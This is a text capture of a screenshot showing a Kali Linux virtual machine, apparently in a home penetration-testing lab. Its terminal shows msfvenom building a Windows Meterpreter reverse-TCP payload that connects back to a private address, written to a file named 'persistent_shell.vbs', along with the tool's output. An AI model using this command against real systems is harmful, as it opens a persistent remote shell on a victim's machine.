 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 10
Apps Places Jun 6 17:15 2% 22% ↑0.0 kB ↓0.0 kB
root@ares: /home
ares@ares: ~ root@ares: /home
┌──(root㉿ares)-[/home]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.128 LPORT=4444 -f vbs > persistent_shell.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of vbs file: 7371 bytes
┌──(root㉿ares)-[/home]
└─#
Files
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.